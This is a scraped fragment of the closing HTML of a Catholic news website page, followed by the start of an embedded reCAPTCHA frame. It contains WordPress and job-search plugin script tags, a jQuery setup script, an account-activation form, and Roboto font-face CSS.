//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"48b0c009be"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5803685" id="jobsearch-intlTelInput-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a907922cda3116b28c04bbe4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="a907922cda3116b28c04bbe4-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="a907922cda3116b28c04bbe4-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a907922cda3116b28c04bbe4-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pida9t1r1gn5
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
